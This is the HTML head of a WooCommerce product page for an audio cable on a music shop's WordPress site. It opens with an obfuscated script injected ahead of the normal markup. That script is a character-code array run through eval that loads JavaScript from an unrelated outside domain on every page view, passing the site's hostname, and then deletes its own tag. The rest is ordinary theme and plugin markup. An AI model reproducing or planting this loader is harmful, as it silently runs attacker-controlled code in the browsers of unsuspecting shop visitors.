

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chocolatecitymusic.com/product/interconnect-audio-cable/
body_size: 14384
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.chocolatecitymusic.com/xmlrpc.php">
	<title>Interconnect Audio Cable &#8211; Chocolate City Music</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//chocolatecitymusic.com' />
<link rel="alternate" type="application/rss+xml" title="Chocolate City Music &raquo; Feed" href="https://www.chocolatecitymusic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chocolate City Music &raquo; Comments Feed" href="https://www.chocolatecitymusic.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Chocolate City Music &raquo; iCal Feed" href="https://www.chocolatecitymusic.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Chocolate City Music &raquo; Interconnect Audio Cable Comments Feed" href="https://www.chocolatecitymusic.com/product/interconnect-audio-cable/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.chocolatecitymusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.chocolatecitymusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.chocolatecitymusic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://www.chocolatecitymusic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.chocolatecitymusic.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #282834;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main-theme: #DC2751;--wp--preset--color--gray: #F0F0F3;--wp--preset--color--red: #DC2751;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.chocolatecitymusic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.chocolatecitymusic.com/wp-content/themes/recond/assets/css/bootstrap-grid.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='recond-plugins-css' href='https://www.chocolatecitymusic.com/wp-content/themes/recond/assets/css/plugins.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='recond-theme-style-css' href='https://www.chocolatecitymusic.com/wp-content/themes/recond/style.css?ver=1.1.7' type='text/css' media='all' />
<style id='recond-theme-style-inline-css' type='text/css'>
@font-face {
				font-family: 'recond-fontello';
				  src: url('//chocolatecitymusic.com/wp-content/uploads/2018/02/ltx-recond.eot?1.1.7');
				  src: url('//chocolatecitymusic.com/wp-content/uploads/2018/02/ltx-recond.eot?1.1.7#iefix') format('embedded-opentype'),
				       url('//chocolatecitymusic.com/wp-content/uploads/2018/02/ltx-recond.woff2?1.1.7') format('woff2'),
				       url('//chocolatecitymusic.com/wp-content/uploads/2018/02/ltx-recond.woff?1.1.7') format('woff'),
				       url('//chocolatecitymusic.com/wp-content/uploads/2018/02/ltx-recond.ttf?1.1.7') format('truetype'),
				       url('//chocolatecitymusic.com/wp-content/uploads/2018/02/ltx-recond.svg?1.1.7#ltx-recond') format('svg');
				  font-weight: normal;
				  font-style: normal;
				}
			:root {			  --black:  #282834;			  --black-darker:  #000002;			  --black-text:  rgba(40,40,52,1);			  --black-light:  rgba(40,40,52,.7);			  --gray:   #f0f0f3;			  --gray-lighter:   rgba(240,240,243,.5);			  --white:  #FFFFFF;			  --white-text:  rgba(255,255,255,.75);			  --main:   #dc2751;			  --main-darker: #be0933;			  --main-lighter:  rgba(220,39,81,.5);			  --second:   #dc2751;			  --red:   #dc2751;--font-main: 'Hind';--font-headers: 'Poppins';--font-subheaders: 'Architects Daughter';			  			}				.page-header { background-image: url(//chocolatecitymusic.com/wp-content/uploads/2019/06/01a.jpg) !important; } .ltx-footer-wrapper { background-image: url(//chocolatecitymusic.com/wp-content/uploads/2018/02/footer-bg.png) !important; } nav.navbar .logo img { max-height: 64px !important; } 
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.chocolatecitymusic.com/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.chocolatecitymusic.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://www.chocolatecitymusic.com/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://www.chocolatecitymusic.com/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://www.chocolatecitymusic.com/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://www.chocolatecitymusic.com/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://www.chocolatecitymusic.com/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://www.chocolatecitymusic.com/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.chocolatecitymusic.com/wp-content/themes/recond/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='recond-google-fonts-css' href='//fonts.googleapis.com/css?family=Hind:400,400i,700%7CPoppins:900,400,600,700%7CArchitects+Daughter:400&#038;subset=latin-ext,latin' type='text/css' media='all' />
<link rel='stylesheet' id='recond-fontello-css' href='//chocolatecitymusic.com/wp-content/uploads/2018/02/ltx-recond-codes.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.chocolatecitymusic.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.chocolatecitymusic.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=7.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.chocolatecitymusic.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.9" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-content/themes/recond/assets/js/modernizr-2.6.2.min.js?ver=2.6.2" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.chocolatecitymusic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.chocolatecitymusic.com/wp-json/wp/v2/product/8071" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chocolatecitymusic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel="canonical" href="https://www.chocolatecitymusic.com/product/interconnect-audio-cable/" />
<link rel='shortlink' href='https://www.chocolatecitymusic.com/?p=8071' />
